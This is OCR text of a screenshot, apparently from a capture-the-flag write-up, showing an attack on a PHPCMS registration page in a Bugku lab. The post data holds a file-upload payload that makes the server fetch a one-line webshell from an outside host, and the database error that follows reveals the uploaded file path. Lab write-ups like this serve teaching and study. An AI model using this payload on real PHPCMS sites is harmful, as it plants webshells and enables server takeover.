 phpcms.test.bugku.com/index.php?m=member&c=index&a=register&siteid=1 搜索 JS 0.3K/s 47%
最常访问 网址大全 百度 淘宝 天猫精选 淘宝特卖 京东 游戏排行榜 美女直播 唯品会 携程旅游 免费送牛股 捕鱼赢iphone 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://phpcms.test.bugku.com/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data siteid=1&modelid=11&username=jdmkdd&password=jdmkdd&email=1234jmmkdd56@qq.com&info[content]=<img src=http://file.codecat.one/normalOneWord.txt#.jpg>&dosubmit=1&
protocol=
MySQL Query : INSERT INTO `phpcms`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://phpcms.test.bugku.com/uploadfile/2017/0516/20170516082537386.txt>','172')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?
http://blog.csdn.net/qq_35078631